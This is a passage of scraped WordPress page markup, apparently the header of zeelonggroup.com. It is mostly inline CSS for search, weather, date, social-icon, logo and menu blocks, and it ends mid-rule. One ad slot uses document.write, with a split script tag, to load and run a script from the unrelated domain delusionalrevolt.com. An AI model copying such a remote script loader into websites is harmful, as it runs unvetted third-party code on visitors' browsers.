				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-top:-4px !important;
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_45{
                    display: inline-block;
                }.tdi_45 .td-icons{
                    top: 0px;
                
                    color: #000000;
                }.tdi_45 .tdb-weather-deg-wrap{
                    color: #000000;
                }.tdi_45 .tdb-weather-unit{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:9px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45 .tdb-weather-city{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45 .tdb-weather-deg{
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons mist-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">1.3</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">New York</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-head-date-txt{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, January 17, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_48{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_50 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_50 .tdm-social-item i.td-icon-twitter,
				.tdi_50 .tdm-social-item i.td-icon-linkedin,
				.tdi_50 .tdm-social-item i.td-icon-pinterest,
				.tdi_50 .tdm-social-item i.td-icon-blogger,
				.tdi_50 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_50 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_50 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_50 .tdm-social-item i,
				.tds-team-member2 .tdi_50.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_50 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_52.tdc-row-content-vert-center,
                    .tdi_52.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_52.tdc-row-content-vert-bottom,
                    .tdi_52.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_52.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_52.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_52{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_54{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55 .tdb-logo-a,
                .tdi_55 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_55 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_55 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_55 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_55 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_55 .tdb-logo-text-title{
                    display: none;
                }.tdi_55 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_55 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zeelonggroup.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://zeelonggroup.com
/wp-content/uploads/2022/09/logo-header.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_58 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_58{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_58.td-a-rec{
					text-align: center;
				}.tdi_58 .td-element-style{
					z-index: -1;
				}.tdi_58.td-a-rec-img{
				    text-align: right;
				}.tdi_58.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_58.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
	atOptions = {
		'key' : 'd18aa2a4119845180d8546fb90f507fb',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//delusionalrevolt.com/d18aa2a4119845180d8546fb90f507fb/invoke.js"></scr' + 'ipt>');
</script></div></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60,
                .tdi_60 .tdc-columns{
                    min-height: 0;
                }.tdi_60,
				.tdi_60 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_60 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60.tdc-row-content-vert-center,
                    .tdi_60.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-bottom,
                    .tdi_60.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_59_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_59_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_59_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_62{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_63 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_63{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_63 .td_block_inner{
                    text-align: center;
                }.tdi_63 .tdb-menu > li > a,
                .tdi_63 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_63 .tdb-menu > li .tdb-menu-sep,
